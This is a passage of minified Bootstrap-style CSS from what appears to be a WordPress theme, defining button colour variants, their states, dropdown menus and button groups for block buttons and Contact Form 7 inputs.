.wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-primary-background-color,.btn-primary:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:active,.btn-primary.active,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.has-primary-background-color,.show>.btn-primary.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-primary-background-color{color:#000;background-color:#68b0e4;border-color:#55a6e0}.btn-check:checked+.btn-primary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-primary-background-color:focus,.btn-check:active+.btn-primary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-primary-background-color:focus,.btn-primary:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:active:focus,.btn-primary.active:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .active.has-primary-background-color:focus,.show>.btn-primary.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-primary-background-color:focus{box-shadow:0 0 0 .25rem rgba(56,133,188,0.5)}.btn-primary:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:disabled,.btn-primary.disabled,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .disabled.has-primary-background-color{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-secondary,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-secondary:hover,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:hover{color:#fff;background-color:#0d1a58;border-color:#0c1952}.btn-check:focus+.btn-secondary,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-secondary-background-color,.btn-secondary:focus,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:focus{color:#fff;background-color:#0d1a58;border-color:#0c1952;box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn-check:checked+.btn-secondary,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-secondary-background-color,.btn-check:active+.btn-secondary,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-secondary-background-color,.btn-secondary:active,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:active,.btn-secondary.active,.rte .wp-block-buttons .wp-block-button .active.has-secondary-background-color,.show>.btn-secondary.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-secondary-background-color{color:#fff;background-color:#0c1952;border-color:#0b174d}.btn-check:checked+.btn-secondary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-secondary-background-color:focus,.btn-check:active+.btn-secondary:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-secondary-background-color:focus,.btn-secondary:active:focus,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:active:focus,.btn-secondary.active:focus,.rte .wp-block-buttons .wp-block-button .active.has-secondary-background-color:focus,.show>.btn-secondary.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-secondary-background-color:focus{box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn-secondary:disabled,.rte .wp-block-buttons .wp-block-button .has-secondary-background-color:disabled,.btn-secondary.disabled,.rte .wp-block-buttons .wp-block-button .disabled.has-secondary-background-color{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,0.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,0.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,0.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,0.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,0.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,0.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,0.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,0.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light,.rte .wp-block-buttons .wp-block-button .has-light-background-color{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-light:hover,.rte .wp-block-buttons .wp-block-button .has-light-background-color:hover{color:#000;background-color:#f5f6f8;border-color:#f4f5f8}.btn-check:focus+.btn-light,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-light-background-color,.btn-light:focus,.rte .wp-block-buttons .wp-block-button .has-light-background-color:focus{color:#000;background-color:#f5f6f8;border-color:#f4f5f8;box-shadow:0 0 0 .25rem rgba(207,207,210,0.5)}.btn-check:checked+.btn-light,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-light-background-color,.btn-check:active+.btn-light,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-light-background-color,.btn-light:active,.rte .wp-block-buttons .wp-block-button .has-light-background-color:active,.btn-light.active,.rte .wp-block-buttons .wp-block-button .active.has-light-background-color,.show>.btn-light.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-light-background-color{color:#000;background-color:#f5f6f9;border-color:#f4f5f8}.btn-check:checked+.btn-light:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-light-background-color:focus,.btn-check:active+.btn-light:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-light-background-color:focus,.btn-light:active:focus,.rte .wp-block-buttons .wp-block-button .has-light-background-color:active:focus,.btn-light.active:focus,.rte .wp-block-buttons .wp-block-button .active.has-light-background-color:focus,.show>.btn-light.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-light-background-color:focus{box-shadow:0 0 0 .25rem rgba(207,207,210,0.5)}.btn-light:disabled,.rte .wp-block-buttons .wp-block-button .has-light-background-color:disabled,.btn-light.disabled,.rte .wp-block-buttons .wp-block-button .disabled.has-light-background-color{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-dark,.rte .wp-block-buttons .wp-block-button .has-dark-background-color{color:#fff;background-color:#575959;border-color:#575959}.btn-dark:hover,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:hover{color:#fff;background-color:#4a4c4c;border-color:#464747}.btn-check:focus+.btn-dark,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-dark-background-color,.btn-dark:focus,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:focus{color:#fff;background-color:#4a4c4c;border-color:#464747;box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn-check:checked+.btn-dark,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-dark-background-color,.btn-check:active+.btn-dark,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-dark-background-color,.btn-dark:active,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:active,.btn-dark.active,.rte .wp-block-buttons .wp-block-button .active.has-dark-background-color,.show>.btn-dark.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-dark-background-color{color:#fff;background-color:#464747;border-color:#414343}.btn-check:checked+.btn-dark:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-dark-background-color:focus,.btn-check:active+.btn-dark:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.has-dark-background-color:focus,.btn-dark:active:focus,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:active:focus,.btn-dark.active:focus,.rte .wp-block-buttons .wp-block-button .active.has-dark-background-color:focus,.show>.btn-dark.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.has-dark-background-color:focus{box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn-dark:disabled,.rte .wp-block-buttons .wp-block-button .has-dark-background-color:disabled,.btn-dark.disabled,.rte .wp-block-buttons .wp-block-button .disabled.has-dark-background-color{color:#fff;background-color:#575959;border-color:#575959}.btn-outline-primary{color:#429cdd;border-color:#429cdd}.btn-outline-primary:hover{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(66,156,221,0.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(66,156,221,0.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#429cdd;background-color:transparent}.btn-outline-secondary{color:#0f1f67;border-color:#0f1f67}.btn-outline-secondary:hover{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(15,31,103,0.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(15,31,103,0.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#0f1f67;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,0.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,0.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,0.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,0.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,0.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,0.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,0.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,0.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f3f4f7;border-color:#f3f4f7}.btn-outline-light:hover{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(243,244,247,0.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f3f4f7;border-color:#f3f4f7}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(243,244,247,0.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f3f4f7;background-color:transparent}.btn-outline-dark{color:#575959;border-color:#575959}.btn-outline-dark:hover{color:#fff;background-color:#575959;border-color:#575959}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(87,89,89,0.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#575959;border-color:#575959}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(87,89,89,0.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#575959;background-color:transparent}.btn-link{font-weight:400;color:#429cdd;text-decoration:underline}.btn-link:hover{color:#357db1}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.rte .wp-block-buttons .btn-group-lg>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-lg>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.rte .wp-block-buttons .btn-group-sm>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-sm>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#575959;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:4px}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,0.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#429cdd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,0.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,0.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#429cdd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,0.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.rte .wp-block-buttons .btn-group>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit],.btn-group-vertical>.btn,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.rte .wp-block-buttons .btn-group>.btn-check:checked+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-check:checked+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-check:checked+input[type=submit],.btn-group>.btn-check:focus+.btn,.rte .wp-block-buttons .btn-group>.btn-check:focus+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>.btn-check:focus+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>.btn-check:focus+input[type=submit],.btn-group>.btn:hover,.rte .wp-block-buttons .btn-group>.wp-block-button__link:hover,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:hover,.btn-group>.btn:focus,.rte .wp-block-buttons .btn-group>.wp-block-button__link:focus,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:focus,.btn-group>.btn:active,.rte .wp-block-buttons .btn-group>.wp-block-button__link:active,.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:active,.btn-group>.btn.active,.rte .wp-block-buttons .btn-group>.active.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group>input.active[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group>input.active[type=submit],.btn-group-vertical>.btn-check:checked+.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-check:checked+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-check:checked+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-check:checked+input[type=submit],.btn-group-vertical>.btn-check:focus+.btn,.rte .wp-block-buttons .btn-group-vertical>.btn-check:focus+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>.btn-check:focus+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>.btn-check:focus+input[type=submit],.btn-group-vertical>.btn:hover,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:hover,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:hover,.btn-group-vertical>.btn:focus,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:focus,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:focus,.btn-group-vertical>.btn:active,.rte .wp-block-buttons .btn-group-vertical>.wp-block-button__link:active,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input[type=submit]:active,.btn-group-vertical>.btn.active,.rte .wp-block-buttons .btn-group-vertical>.active.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-vertical>input.active[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-vertical>input.active[type=submit]{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.rte .wp-block-buttons .btn-group>.wp-block-button__link:not(:first-child),.rte .wp-block-buttons .wpcf7 form .btn-group>input[type=submit]:not(:first-child),.wpcf7 form .rte .wp-block-buttons .btn-group>input[type=submit]:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .btn-group>.wp-block-button__link:not(:last-child):not(.dropdown-toggle),.rte .wp-block-buttons .wpcf7 form 